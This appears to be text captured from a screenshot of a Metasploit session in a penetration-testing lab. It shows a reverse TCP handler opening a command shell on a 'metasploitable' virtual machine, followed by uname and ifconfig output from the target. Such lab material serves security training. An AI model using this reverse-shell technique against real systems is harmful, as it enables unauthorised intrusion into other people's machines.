 [*] Started reverse TCP handler on 10.0.2.102:4444
[*] Command shell session 1 opened (10.0.2.102:4444 → 10.0.2.98:394
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:30:7a:31
inet addr:10.0.2.98 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe30:7a31/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1512 errors:0 dropped:0 overruns:0 frame:0
TX packets:1495 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:126177 (123.2 KB) TX bytes:154387 (150.7 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:640 errors:0 dropped:0 overruns:0 frame:0
TX packets:640 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:287689 (280.9 KB) TX bytes:287689 (280.9 KB)